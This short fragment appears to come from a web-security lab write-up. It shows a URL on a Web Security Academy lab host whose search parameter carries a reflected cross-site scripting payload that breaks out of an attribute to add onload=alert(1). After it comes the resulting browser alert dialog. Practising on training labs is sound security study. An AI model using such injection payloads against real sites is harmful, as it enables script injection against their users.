 https://0ac1004c04b6341580f6440d00ed0069.web-security-academy.net/?search=nguyenminhhihi"+onload%3D"alert%281%29
Chat
0ac1004c04b6341580f6440d00ed0069.web-security-
academy.net says
1
OK